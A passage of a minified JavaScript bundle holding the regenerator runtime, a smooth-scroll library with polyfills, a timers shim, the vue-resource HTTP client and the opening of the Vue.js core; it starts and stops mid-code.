e(){for(;++n<t.length;)if(p.call(t,n))return e.value=t[n],e.done=!1,e;return e.value=l,e.done=!0,e}).next=e}return{next:j}}function j(){return{value:l,done:!0}}m?r&&(A.exports=m):((m=e.regeneratorRuntime=r?A.exports:{}).wrap=v,c="suspendedStart",u="suspendedYield",h="executing",d="completed",f={},(r={})[o]=function(){return this},t=(t=Object.getPrototypeOf)&&t(t(E([]))),t&&t!==i&&p.call(t,o)&&(r=t),n=b.prototype=g.prototype=Object.create(r),(y.prototype=n.constructor=b).constructor=y,b[a]=y.displayName="GeneratorFunction",m.isGeneratorFunction=function(e){e="function"==typeof e&&e.constructor;return!!e&&(e===y||"GeneratorFunction"===(e.displayName||e.name))},m.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,b):(e.__proto__=b,a in e||(e[a]="GeneratorFunction")),e.prototype=Object.create(n),e},m.awrap=function(e){return{__await:e}},w(x.prototype),x.prototype[s]=function(){return this},m.AsyncIterator=x,m.async=function(e,t,n,i){var r=new x(v(e,t,n,i));return m.isGeneratorFunction(t)?r:r.next().then(function(e){return e.done?e.value:r.next()})},w(n),n[a]="Generator",n[o]=function(){return this},n.toString=function(){return"[object Generator]"},m.keys=function(n){var e,i=[];for(e in n)i.push(e);return i.reverse(),function e(){for(;i.length;){var t=i.pop();if(t in n)return e.value=t,e.done=!1,e}return e.done=!0,e}},m.values=E,k.prototype={constructor:k,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=l,this.done=!1,this.delegate=null,this.method="next",this.arg=l,this.tryEntries.forEach(S),!e)for(var t in this)"t"===t.charAt(0)&&p.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=l)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(n){if(this.done)throw n;var i=this;function e(e,t){return o.type="throw",o.arg=n,i.next=e,t&&(i.method="next",i.arg=l),!!t}for(var t=this.tryEntries.length-1;0<=t;--t){var r=this.tryEntries[t],o=r.completion;if("root"===r.tryLoc)return e("end");if(r.tryLoc<=this.prev){var s=p.call(r,"catchLoc"),a=p.call(r,"finallyLoc");if(s&&a){if(this.prev<r.catchLoc)return e(r.catchLoc,!0);if(this.prev<r.finallyLoc)return e(r.finallyLoc)}else if(s){if(this.prev<r.catchLoc)return e(r.catchLoc,!0)}else{if(!a)throw new Error("try statement without catch or finally");if(this.prev<r.finallyLoc)return e(r.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;0<=n;--n){var i=this.tryEntries[n];if(i.tryLoc<=this.prev&&p.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var r=i;break}}var o=(r=r&&("break"===e||"continue"===e)&&r.tryLoc<=t&&t<=r.finallyLoc?null:r)?r.completion:{};return o.type=e,o.arg=t,r?(this.method="next",this.next=r.finallyLoc,f):this.complete(o)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),f},finish:function(e){for(var t=this.tryEntries.length-1;0<=t;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),S(n),f}},catch:function(e){for(var t=this.tryEntries.length-1;0<=t;--t){var n,i,r=this.tryEntries[t];if(r.tryLoc===e)return"throw"===(n=r.completion).type&&(i=n.arg,S(r)),i}throw new Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:E(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=l),f}})}("object"==typeof e?e:"object"==typeof window?window:"object"==typeof self?self:this)}.call(this)}.call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],363:[function(e,a,l){!function(s){!function(){window.Element&&!Element.prototype.closest&&(Element.prototype.closest=function(e){var t,n=(this.document||this.ownerDocument).querySelectorAll(e),i=this;do{for(t=n.length;0<=--t&&n.item(t)!==i;);}while(t<0&&(i=i.parentElement));return i}),"function"!=typeof window.CustomEvent&&(r.prototype=window.Event.prototype,window.CustomEvent=r);for(var e,t,o=0,n=["ms","moz","webkit","o"],i=0;i<n.length&&!window.requestAnimationFrame;++i)window.requestAnimationFrame=window[n[i]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[n[i]+"CancelAnimationFrame"]||window[n[i]+"CancelRequestAnimationFrame"];function r(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var n=document.createEvent("CustomEvent");return n.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),n}window.requestAnimationFrame||(window.requestAnimationFrame=function(e,t){var n=(new Date).getTime(),i=Math.max(0,16-(n-o)),r=window.setTimeout(function(){e(n+i)},i);return o=n+i,r}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(e){clearTimeout(e)}),e=void 0!==s?s:"undefined"!=typeof window?window:this,t=function(b){"use strict";function w(){var n={};return Array.prototype.forEach.call(arguments,function(e){for(var t in e){if(!e.hasOwnProperty(t))return;n[t]=e[t]}}),n}function s(e){"#"===e.charAt(0)&&(e=e.substr(1));for(var t,n=String(e),i=n.length,r=-1,o="",s=n.charCodeAt(0);++r<i;){if(0===(t=n.charCodeAt(r)))throw new InvalidCharacterError("Invalid character: the input contains U+0000.");o+=1<=t&&t<=31||127==t||0===r&&48<=t&&t<=57||1===r&&48<=t&&t<=57&&45===s?"\\"+t.toString(16)+" ":128<=t||45===t||95===t||48<=t&&t<=57||65<=t&&t<=90||97<=t&&t<=122?n.charAt(r):"\\"+n.charAt(r)}return"#"+o}function x(){return Math.max(document.body.scrollHeight,document.documentElement.scrollHeight,document.body.offsetHeight,document.documentElement.offsetHeight,document.body.clientHeight,document.documentElement.clientHeight)}function T(e,t,n){0===e&&document.body.focus(),n||(e.focus(),document.activeElement!==e&&(e.setAttribute("tabindex","-1"),e.focus(),e.style.outline="none"),b.scrollTo(0,t))}function S(e,t,n,i){t.emitEvents&&"function"==typeof b.CustomEvent&&(t=new CustomEvent(e,{bubbles:!0,detail:{anchor:n,toggle:i}}),document.dispatchEvent(t))}var k={ignore:"[data-scroll-ignore]",header:null,topOnEmptyHash:!0,speed:500,speedAsDuration:!1,durationMax:null,durationMin:null,clip:!0,offset:0,easing:"easeInOutCubic",customEasing:null,updateURL:!0,popstate:!0,emitEvents:!0};return function(r,e){function t(e){if(!e.defaultPrevented&&!(0!==e.button||e.metaKey||e.ctrlKey||e.shiftKey)&&"closest"in e.target&&(o=e.target.closest(r))&&"a"===o.tagName.toLowerCase()&&!e.target.closest(v.ignore)&&o.hostname===b.location.hostname&&o.pathname===b.location.pathname&&/#/.test(o.href)){var t;try{n=s(decodeURIComponent(o.hash))}catch(e){n=s(o.hash)}if("#"===n){if(!v.topOnEmptyHash)return;t=document.documentElement}else t=document.querySelector(n);(t=t||"#top"!==n?t:document.documentElement)&&(e.preventDefault(),n=v,history.replaceState&&n.updateURL&&!history.state&&(i=(i=b.location.hash)||"",history.replaceState({smoothScroll:JSON.stringify(n),anchor:i||b.pageYOffset},document.title,i||b.location.href)),y.animateScroll(t,o))}var n,i}function n(e){var t;null===history.state||!history.state.smoothScroll||history.state.smoothScroll!==JSON.stringify(v)||"string"==typeof(t=history.state.anchor)&&t&&!(t=document.querySelector(s(history.state.anchor)))||y.animateScroll(t,null,{updateURL:!1})}var v,o,_,g,y={cancelScroll:function(e){cancelAnimationFrame(g),g=null,e||S("scrollCancel",v)}};y.animateScroll=function(i,r,e){y.cancelScroll();var o,s,a,l,c,u,h,d,f,t,p=w(v||k,e||{}),m="[object Number]"===Object.prototype.toString.call(i),e=m||!i.tagName?null:i;(m||e)&&(o=b.pageYOffset,p.header&&!_&&(_=document.querySelector(p.header)),t=(t=_)?parseInt(b.getComputedStyle(t).height,10)+t.offsetTop:0,l=m?i:function(e,t,n,i){var r=0;if(e.offsetParent)for(;r+=e.offsetTop,e=e.offsetParent;);return r=Math.max(r-t-n,0),r=i?Math.min(r,x()-b.innerHeight):r}(e,t,parseInt("function"==typeof p.offset?p.offset(i,r):p.offset,10),p.clip),c=l-o,u=x(),h=0,t=(e=p).speedAsDuration?e.speed:Math.abs(c/1e3*e.speed),d=e.durationMax&&t>e.durationMax?e.durationMax:e.durationMin&&t<e.durationMin?e.durationMin:parseInt(t,10),f=function(e){var t,n;h+=e-(s=s||e),a=o+c*(n=1<(a=0===d?0:h/d)?1:a,"easeInQuad"===p.easing&&(t=n*n),"easeOutQuad"===p.easing&&(t=n*(2-n)),"easeInOutQuad"===p.easing&&(t=n<.5?2*n*n:(4-2*n)*n-1),"easeInCubic"===p.easing&&(t=n*n*n),"easeOutCubic"===p.easing&&(t=--n*n*n+1),"easeInOutCubic"===p.easing&&(t=n<.5?4*n*n*n:(n-1)*(2*n-2)*(2*n-2)+1),"easeInQuart"===p.easing&&(t=n*n*n*n),"easeOutQuart"===p.easing&&(t=1- --n*n*n*n),"easeInOutQuart"===p.easing&&(t=n<.5?8*n*n*n*n:1-8*--n*n*n*n),"easeInQuint"===p.easing&&(t=n*n*n*n*n),"easeOutQuint"===p.easing&&(t=1+--n*n*n*n*n),"easeInOutQuint"===p.easing&&(t=n<.5?16*n*n*n*n*n:1+16*--n*n*n*n*n),(t=p.customEasing?p.customEasing(n):t)||n),b.scrollTo(0,Math.floor(a)),t=l,n=b.pageYOffset,(!(a==t||n==t||(o<t&&b.innerHeight+n)>=u)||(y.cancelScroll(!0),T(i,t,m),S("scrollStop",p,i,r),g=s=null))&&(g=b.requestAnimationFrame(f),s=e)},0===b.pageYOffset&&b.scrollTo(0,0),e=i,m||history.pushState&&p.updateURL&&history.pushState({smoothScroll:JSON.stringify(p),anchor:e.id},document.title,e===document.documentElement?"#top":"#"+e.id),"matchMedia"in b&&b.matchMedia("(prefers-reduced-motion)").matches?T(i,Math.floor(l),!1):(S("scrollStart",p,i,r),y.cancelScroll(!0),b.requestAnimationFrame(f)))};if(y.destroy=function(){v&&(document.removeEventListener("click",t,!1),b.removeEventListener("popstate",n,!1),y.cancelScroll(),g=_=o=v=null)},"querySelector"in document&&"addEventListener"in b&&"requestAnimationFrame"in b&&"closest"in b.Element.prototype)return y.destroy(),v=w(k,e||{}),_=v.header?document.querySelector(v.header):null,document.addEventListener("click",t,!1),v.updateURL&&v.popstate&&b.addEventListener("popstate",n,!1),y;throw"Smooth Scroll: This browser does not support the required JavaScript methods and browser APIs."}},"function"==typeof define&&define.amd?define([],function(){return t(e)}):"object"==typeof l?a.exports=t(e):e.SmoothScroll=t(e)}.call(this)}.call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],364:[function(l,e,c){!function(n,a){!function(){var i=l("process/browser.js").nextTick,e=Function.prototype.apply,r=Array.prototype.slice,o={},s=0;function t(e,t){this._id=e,this._clearFn=t}c.setTimeout=function(){return new t(e.call(setTimeout,window,arguments),clearTimeout)},c.setInterval=function(){return new t(e.call(setInterval,window,arguments),clearInterval)},c.clearTimeout=c.clearInterval=function(e){e.close()},t.prototype.unref=t.prototype.ref=function(){},t.prototype.close=function(){this._clearFn.call(window,this._id)},c.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},c.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},c._unrefActive=c.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;0<=t&&(e._idleTimeoutId=setTimeout(function(){e._onTimeout&&e._onTimeout()},t))},c.setImmediate="function"==typeof n?n:function(e){var t=s++,n=!(arguments.length<2)&&r.call(arguments,1);return o[t]=!0,i(function(){o[t]&&(n?e.apply(null,n):e.call(null),c.clearImmediate(t))}),t},c.clearImmediate="function"==typeof a?a:function(e){delete o[e]}}.call(this)}.call(this,l("timers").setImmediate,l("timers").clearImmediate)},{"process/browser.js":361,timers:364}],365:[function(e,t,L){"use strict";function s(e){this.state=2,this.value=void 0,this.deferred=[];var t=this;try{e(function(e){t.resolve(e)},function(e){t.reject(e)})}catch(e){t.reject(e)}}s.reject=function(n){return new s(function(e,t){t(n)})},s.resolve=function(n){return new s(function(e,t){e(n)})},s.all=function(o){return new s(function(n,e){var i=0,r=[];0===o.length&&n(r);for(var t=0;t<o.length;t+=1)s.resolve(o[t]).then(function(t){return function(e){r[t]=e,(i+=1)===o.length&&n(r)}}(t),e)})},s.race=function(i){return new s(function(e,t){for(var n=0;n<i.length;n+=1)s.resolve(i[n]).then(e,t)})};var n=s.prototype;function l(e,t){e instanceof Promise?this.promise=e:this.promise=new Promise(e.bind(t)),this.context=t}n.resolve=function(e){var t=this;if(2===t.state){if(e===t)throw new TypeError("Promise settled with itself.");var n=!1;try{var i=e&&e.then;if(null!==e&&"object"==typeof e&&"function"==typeof i)return void i.call(e,function(e){n||t.resolve(e),n=!0},function(e){n||t.reject(e),n=!0})}catch(e){return void(n||t.reject(e))}t.state=0,t.value=e,t.notify()}},n.reject=function(e){if(2===this.state){if(e===this)throw new TypeError("Promise settled with itself.");this.state=1,this.value=e,this.notify()}},n.notify=function(){var r=this;i(function(){if(2!==r.state)for(;r.deferred.length;){var t=r.deferred.shift(),e=t[0],n=t[1],i=t[2],t=t[3];try{0===r.state?i("function"==typeof e?e.call(void 0,r.value):r.value):1===r.state&&("function"==typeof n?i(n.call(void 0,r.value)):t(r.value))}catch(e){t(e)}}},void 0)},n.then=function(n,i){var r=this;return new s(function(e,t){r.deferred.push([n,i,e,t]),r.notify()})},n.catch=function(e){return this.then(void 0,e)},"undefined"==typeof Promise&&(window.Promise=s),l.all=function(e,t){return new l(Promise.all(e),t)},l.resolve=function(e,t){return new l(Promise.resolve(e),t)},l.reject=function(e,t){return new l(Promise.reject(e),t)},l.race=function(e,t){return new l(Promise.race(e),t)};var i,n=l.prototype,r=(n.bind=function(e){return this.context=e,this},n.then=function(e,t){return e&&e.bind&&this.context&&(e=e.bind(this.context)),t&&t.bind&&this.context&&(t=t.bind(this.context)),new l(this.promise.then(e,t),this.context)},n.catch=function(e){return e&&e.bind&&this.context&&(e=e.bind(this.context)),new l(this.promise.catch(e),this.context)},n.finally=function(t){return this.then(function(e){return t.call(this),e},function(e){return t.call(this),Promise.reject(e)})},{}.hasOwnProperty),o=[].slice,a=!1,c="undefined"!=typeof window;function u(e){return e?e.replace(/^\s*|\s*$/g,""):""}function h(e){return e?e.toLowerCase():""}var d=Array.isArray;function f(e){return"string"==typeof e}function p(e){return"function"==typeof e}function m(e){return null!==e&&"object"==typeof e}function v(e){return m(e)&&Object.getPrototypeOf(e)==Object.prototype}function _(e,t,n){e=l.resolve(e);return arguments.length<2?e:e.then(t,n)}function g(e,t,n){return p(n=n||{})&&(n=n.call(t)),w(e.bind({$vm:t,$options:n}),e,{$options:n})}function y(e,t){var n,i;if(d(e))for(n=0;n<e.length;n++)t.call(e[n],e[n],n);else if(m(e))for(i in e)r.call(e,i)&&t.call(e[i],e[i],i)}var b=Object.assign||function(t){return o.call(arguments,1).forEach(function(e){x(t,e)}),t};function w(t){return o.call(arguments,1).forEach(function(e){x(t,e,!0)}),t}function x(e,t,n){for(var i in t)n&&(v(t[i])||d(t[i]))?(v(t[i])&&!v(e[i])&&(e[i]={}),d(t[i])&&!d(e[i])&&(e[i]=[]),x(e[i],t[i],n)):void 0!==t[i]&&(e[i]=t[i])}function T(e,t,n){i=e,s=["+","#",".","/",";","?","&"];var i,s,a,e={vars:a=[],expand:function(o){return i.replace(/\{([^{}]+)\}|([^{}]+)/g,function(e,t,n){var i,r;return t?(i=null,r=[],-1!==s.indexOf(t.charAt(0))&&(i=t.charAt(0),t=t.substr(1)),t.split(/,/g).forEach(function(e){e=/([^:*]*)(?::(\d+)|(\*))?/.exec(e);r.push.apply(r,function(e,t,n,i){var r=e[n],o=[];{var s;S(r)&&""!==r?"string"==typeof r||"number"==typeof r||"boolean"==typeof r?(r=r.toString(),i&&"*"!==i&&(r=r.substring(0,parseInt(i,10))),o.push(E(t,r,k(t)?n:null))):"*"===i?Array.isArray(r)?r.filter(S).forEach(function(e){o.push(E(t,e,k(t)?n:null))}):Object.keys(r).forEach(function(e){S(r[e])&&o.push(E(t,r[e],e))}):(s=[],Array.isArray(r)?r.filter(S).forEach(function(e){s.push(E(t,e))}):Object.keys(r).forEach(function(e){S(r[e])&&(s.push(encodeURIComponent(e)),s.push(E(t,r[e].toString())))}),k(t)?o.push(encodeURIComponent(n)+"="+s.join(",")):0!==s.length&&o.push(s.join(","))):";"===t?o.push(encodeURIComponent(n)):""!==r||"&"!==t&&"?"!==t?""===r&&o.push(""):o.push(encodeURIComponent(n)+"=")}return o}(o,i,e[1],e[2]||e[3])),a.push(e[1])}),i&&"+"!==i?(t=",","?"===i?t="&":"#"!==i&&(t=i),(0!==r.length?i:"")+r.join(t)):r.join(",")):j(n)})}},t=e.expand(t);return n&&n.push.apply(n,e.vars),t}function S(e){return null!=e}function k(e){return";"===e||"&"===e||"?"===e}function E(e,t,n){return t=("+"===e||"#"===e?j:encodeURIComponent)(t),n?encodeURIComponent(n)+"="+t:t}function j(e){return e.split(/(%[0-9A-Fa-f]{2})/g).map(function(e){return e=/%[0-9A-Fa-f]/.test(e)?e:encodeURI(e)}).join("")}function A(e,t){var r,o=this||{},n=e;return f(e)&&(n={url:e,params:t}),n=w({},A.options,o.$options,n),A.transforms.forEach(function(e){var t,n,i;p(e=f(e)?A.transform[e]:e)&&(t=e,n=r,i=o.$vm,r=function(e){return t.call(i,e,n)})}),r(n)}function O(r){return new l(function(n){function e(e){var e=e.type,t=0;"load"===e?t=200:"error"===e&&(t=500),n(r.respondWith(i.responseText,{status:t}))}var i=new XDomainRequest;r.abort=function(){return i.abort()},i.open(r.method,r.getUrl()),r.timeout&&(i.timeout=r.timeout),i.onload=e,i.onabort=e,i.onerror=e,i.ontimeout=e,i.onprogress=function(){},i.send(r.getBody())})}A.options={url:"",root:null,params:{}},A.transform={template:function(t){var e=[],n=T(t.url,t.params,e);return e.forEach(function(e){delete t.params[e]}),n},query:function(e,t){var n=Object.keys(A.options.params),i={},t=t(e);return y(e.params,function(e,t){-1===n.indexOf(t)&&(i[t]=e)}),(i=A.params(i))&&(t+=(-1==t.indexOf("?")?"?":"&")+i),t},root:function(e,t){var n,t=t(e);return f(e.root)&&!/^(https?:)?\//.test(t)&&(e=e.root,n="/",t=(e&&void 0===n?e.replace(/\s+$/,""):e&&n?e.replace(new RegExp("["+n+"]+$"),""):e)+"/"+t),t}},A.transforms=["template","query","root"],A.params=function(e){var t=[],n=encodeURIComponent;return t.add=function(e,t){null===(t=p(t)?t():t)&&(t=""),this.push(n(e)+"="+n(t))},function n(i,e,r){var o,s=d(e),a=v(e);y(e,function(e,t){o=m(e)||d(e),r&&(t=r+"["+(a||o?t:"")+"]"),!r&&s?i.add(e.name,e.value):o?n(i,e,t):i.add(t,e)})}(t,e),t.join("&").replace(/%20/g,"+")},A.parse=function(e){var t=document.createElement("a");return document.documentMode&&(t.href=e,e=t.href),t.href=e,{href:t.href,protocol:t.protocol?t.protocol.replace(/:$/,""):"",port:t.port,host:t.host,hostname:t.hostname,pathname:"/"===t.pathname.charAt(0)?t.pathname:"/"+t.pathname,search:t.search?t.search.replace(/^\?/,""):"",hash:t.hash?t.hash.replace(/^#/,""):""}};var D=c&&"withCredentials"in new XMLHttpRequest;function N(s){return new l(function(n){var i,e=s.jsonp||"callback",r=s.jsonpCallback||"_jsonp"+Math.random().toString(36).substr(2),o=null,t=function(e){var e=e.type,t=0;"load"===e&&null!==o?t=200:"error"===e&&(t=500),t&&window[r]&&(delete window[r],document.body.removeChild(i)),n(s.respondWith(o,{status:t}))};window[r]=function(e){o=JSON.stringify(e)},s.abort=function(){t({type:"abort"})},s.params[e]=r,s.timeout&&setTimeout(s.abort,s.timeout),(i=document.createElement("script")).src=s.getUrl(),i.type="text/javascript",i.async=!0,i.onload=t,i.onerror=t,document.body.appendChild(i)})}function $(r){return new l(function(n){function e(e){var t=r.respondWith("response"in i?i.response:i.responseText,{status:1223===i.status?204:i.status,statusText:1223===i.status?"No Content":u(i.statusText)});y(u(i.getAllResponseHeaders()).split("\n"),function(e){t.headers.append(e.slice(0,e.indexOf(":")),e.slice(e.indexOf(":")+1))}),n(t)}var i=new XMLHttpRequest;r.abort=function(){return i.abort()},i.open(r.method,r.getUrl(),!0),r.timeout&&(i.timeout=r.timeout),r.responseType&&"responseType"in i&&(i.responseType=r.responseType),(r.withCredentials||r.credentials)&&(i.withCredentials=!0),r.crossOrigin||r.headers.set("X-Requested-With","XMLHttpRequest"),p(r.progress)&&"GET"===r.method&&i.addEventListener("progress",r.progress),p(r.downloadProgress)&&i.addEventListener("progress",r.downloadProgress),p(r.progress)&&/^(POST|PUT)$/i.test(r.method)&&i.upload.addEventListener("progress",r.progress),p(r.uploadProgress)&&i.upload&&i.upload.addEventListener("progress",r.uploadProgress),r.headers.forEach(function(e,t){i.setRequestHeader(t,e)}),i.onload=e,i.onabort=e,i.onerror=e,i.ontimeout=e,i.send(r.getBody())})}function V(s){var a=e("got");return new l(function(t){var n,e=s.getUrl(),i=s.getBody(),r=s.method,o={};s.headers.forEach(function(e,t){o[t]=e}),a(e,{body:i,method:r,headers:o}).then(n=function(e){var n=s.respondWith(e.body,{status:e.statusCode,statusText:u(e.statusMessage)});y(e.headers,function(e,t){n.headers.set(t,e)}),t(n)},function(e){return n(e.response)})})}function B(r){var i=[U],o=[];function e(e){for(;i.length;){var n=i.pop();if(p(n)){var t=function(){var i=void 0,t=void 0;return m(i=n.call(r,e,function(e){return t=e})||t)?{v:new l(function(e,n){o.forEach(function(t){i=_(i,function(e){return t.call(r,e)||e},n)}),_(i,e,n)},r)}:void(p(i)&&o.unshift(i))}();if("object"==typeof t)return t.v}else t="Invalid interceptor of type "+typeof n+", must be a function","undefined"!=typeof console&&a&&console.warn("[VueResource warn]: "+t)}}return m(r)||(r=null),e.use=function(e){i.push(e)},e}function U(e){return(e.client||(c?$:V))(e)}var C=function(){function e(e){var n=this;this.map={},y(e,function(e,t){return n.append(t,e)})}var t=e.prototype;return t.has=function(e){return null!==P(this.map,e)},t.get=function(e){e=this.map[P(this.map,e)];return e?e.join():null},t.getAll=function(e){return this.map[P(this.map,e)]||[]},t.set=function(e,t){this.map[function(e){if(/[^a-z0-9\-#$%&'*+.^_`|~]/i.test(e))throw new TypeError("Invalid character in header field name");return u(e)}(P(this.map,e)||e)]=[u(t)]},t.append=function(e,t){var n=this.map[P(this.map,e)];n?n.push(u(t)):this.set(e,t)},t.delete=function(e){delete this.map[P(this.map,e)]},t.deleteAll=function(){this.map={}},t.forEach=function(n,i){var r=this;y(this.map,function(e,t){y(e,function(e){return n.call(i,e,t,r)})})},e}();function P(e,n){return Object.keys(e).reduce(function(e,t){return h(n)===h(t)?t:e},null)}var F=function(){function e(e,t){var n,i=t.url,r=t.headers,o=t.status,t=t.statusText;this.url=i,this.ok=200<=o&&o<300,this.status=o||0,this.statusText=t||"",this.headers=new C(r),f(this.body=e)?this.bodyText=e:(i=e,"undefined"!=typeof Blob&&i instanceof Blob&&(this.bodyBlob=e,0!==(o=e).type.indexOf("text")&&-1===o.type.indexOf("json")||(this.bodyText=(n=e,new l(function(e){var t=new FileReader;t.readAsText(n),t.onload=function(){e(t.result)}})))))}var t=e.prototype;return t.blob=function(){return _(this.bodyBlob)},t.text=function(){return _(this.bodyText)},t.json=function(){return _(this.text(),function(e){return JSON.parse(e)})},e}();Object.defineProperty(F.prototype,"data",{get:function(){return this.body},set:function(e){this.body=e}});var z=function(){function e(e){this.body=null,this.params={},b(this,e,{method:(e=e.method||"GET")?e.toUpperCase():""}),this.headers instanceof C||(this.headers=new C(this.headers))}var t=e.prototype;return t.getUrl=function(){return A(this)},t.getBody=function(){return this.body},t.respondWith=function(e,t){return new F(e,b(t||{},{url:this.getUrl()}))},e}(),n={"Content-Type":"application/json;charset=utf-8"};function R(e){var t=this||{},n=B(t.$vm);return function(n){o.call(arguments,1).forEach(function(e){for(var t in e)void 0===n[t]&&(n[t]=e[t])})}(e||{},t.$options,R.options),R.interceptors.forEach(function(e){p(e=f(e)?R.interceptor[e]:e)&&n.use(e)}),n(new z(e)).then(function(e){return e.ok?e:l.reject(e)},function(e){var t;return e instanceof Error&&(t=e,"undefined"!=typeof console)&&console.error(t),l.reject(e)})}function M(n,i,e,r){var o=this||{},s={};return y(e=b({},M.actions,e),function(e,t){e=w({url:n,params:b({},i)},r,e),s[t]=function(){return(o.$http||R)(function(e,t){var n,i=b({},e),r={};switch(t.length){case 2:r=t[0],n=t[1];break;case 1:/^(POST|PUT|PATCH)$/i.test(i.method)?n=t[0]:r=t[0];break;case 0:break;default:throw"Expected up to 2 arguments [params, body], got "+t.length+" arguments"}return i.body=n,i.params=b({},i.params,r),i}(e,arguments))}}),s}function I(n){var e,t;I.installed||(t=(e=n).config,e=n.nextTick,i=e,a=t.debug||!t.silent,n.url=A,n.http=R,n.resource=M,n.Promise=l,Object.defineProperties(n.prototype,{$url:{get:function(){return g(n.url,this,this.$options.url)}},$http:{get:function(){return g(n.http,this,this.$options.http)}},$resource:{get:function(){return n.resource.bind(this)}},$promise:{get:function(){var t=this;return function(e){return new n.Promise(e,t)}}}}))}R.options={},R.headers={put:n,post:n,patch:n,delete:n,common:{Accept:"application/json, text/plain, */*"},custom:{}},R.interceptor={before:function(e){p(e.before)&&e.before.call(this,e)},method:function(e){e.emulateHTTP&&/^(PUT|PATCH|DELETE)$/i.test(e.method)&&(e.headers.set("X-HTTP-Method-Override",e.method),e.method="POST")},jsonp:function(e){"JSONP"==e.method&&(e.client=N)},json:function(e){var t=e.headers.get("Content-Type")||"";return m(e.body)&&0===t.indexOf("application/json")&&(e.body=JSON.stringify(e.body)),function(i){return i.bodyText?_(i.text(),function(e){var t,n;if(0===(i.headers.get("Content-Type")||"").indexOf("application/json")||(n=(t=e).match(/^\s*(\[|\{)/))&&{"[":/]\s*$/,"{":/}\s*$/}[n[1]].test(t))try{i.body=JSON.parse(e)}catch(e){i.body=null}else i.body=e;return i}):i}},form:function(e){var t;t=e.body,"undefined"!=typeof FormData&&t instanceof FormData?e.headers.delete("Content-Type"):m(e.body)&&e.emulateJSON&&(e.body=A.params(e.body),e.headers.set("Content-Type","application/x-www-form-urlencoded"))},header:function(n){y(b({},R.headers.common,n.crossOrigin?{}:R.headers.custom,R.headers[h(n.method)]),function(e,t){n.headers.has(t)||n.headers.set(t,e)})},cors:function(e){var t,n;c&&(t=A.parse(location.href),(n=A.parse(e.getUrl())).protocol===t.protocol&&n.host===t.host||(e.crossOrigin=!0,e.emulateHTTP=!1,D)||(e.client=O))}},R.interceptors=["before","method","jsonp","json","form","header","cors"],["get","delete","head","jsonp"].forEach(function(n){R[n]=function(e,t){return this(b(t||{},{url:e,method:n}))}}),["post","put","patch"].forEach(function(i){R[i]=function(e,t,n){return this(b(n||{},{url:e,method:i,body:t}))}}),M.actions={get:{method:"GET"},save:{method:"POST"},query:{method:"GET"},update:{method:"PUT"},remove:{method:"DELETE"},delete:{method:"DELETE"}},"undefined"!=typeof window&&window.Vue&&!window.Vue.resource&&window.Vue.use(I),t.exports=I},{got:5}],366:[function(e,n,i){!function(Ea,ja){!function(){var e,t;e=this,t=function(){"use strict";var N=Object.freeze({}),$=Array.isArray;function V(e){return null==e}function B(e){return null!=e}function b(e){return"string"==typeof e||"number"==typeof e||"symbol"==typeof e||"boolean"==typeof e}function D(e){return"function"==typeof e}function U(e){return null!==e&&"object"==typeof e}var p=Object.prototype.toString;function z(e){return"[object Object]"===p.call(e)}function m(e){var t=parseFloat(String(e));return 0<=t&&Math.floor(t)===t&&isFinite(e)}function G(e){return B(e)&&"function"==typeof e.then&&"function"==typeof e.catch}function w(e){return null==e?"":Array.isArray(e)||z(e)&&e.toString===p?JSON.stringify(e,S,2):String(e)}function S(e,t){return t&&t.__v_isRef?t.value:t}function R(e){var t=parseFloat(e);return isNaN(t)?e:t}function r(e,t){for(var n=Object.create(null),i=e.split(","),r=0;r<i.length;r++)n[i[r]]=!0;return t?function(e){return n[e.toLowerCase()]}:function(e){return n[e]}}var k=r("slot,component",!0),E=r("key,ref,slot,slot-scope,is");function J(e,t){var n=e.length;if(n){if(t!==e[n-1])return-1<(t=e.indexOf(t))?e.splice(t,1):void 0;e.length=n-1}}var C=Object.prototype.hasOwnProperty;function q(e,t){return C.call(e,t)}function e(t){var n=Object.create(null);return function(e){return n[e]||(n[e]=t(e))}}var P=/-(\w)/g,j=e(function(e){return e.replace(P,function(e,t){return t?t.toUpperCase():""})}),F=e(function(e){return e.charAt(0).toUpperCase()+e.slice(1)}),M=/\B([A-Z])/g,Q=e(function(e){return e.replace(M,"-$1").toLowerCase()}),Z=Function.prototype.bind?function(e,t){return e.bind(t)}:function(n,i){function e(e){var t=arguments.length;return t?1<t?n.apply(i,arguments):n.call(i,e):n.call(i)}return e._length=n.length,e};function I(e,t){for(var n=e.length-(t=t||0),i=new Array(n);n--;)i[n]=e[n+t];return i}function x(e,t){for(var n in t)e[n]=t[n];return e}function L(e){for(var t={},n=0;n<e.length;n++)e[n]&&x(t,e[n]);return t}function H(e,t,n){}var n=function(e,t,n){return!1},ee=function(e){return e};function te(t,n){if(t===n)return!0;var e=U(t),i=U(n);if(!e||!i)return!e&&!i&&String(t)===String(n);try{var r,o,s=Array.isArray(t),a=Array.isArray(n);return s&&a?t.length===n.length&&t.every(function(e,t){return te(e,n[t])}):t instanceof Date&&n instanceof Date?t.getTime()===n.getTime():!s&&!a&&(r=Object.keys(t),o=Object.keys(n),r.length===o.length)&&r.every(function(e){return te(t[e],n[e])})}catch(t){return!1}}function ne(e,t){for(var n=0;n<e.length;n++)if(te(e[n],t))return 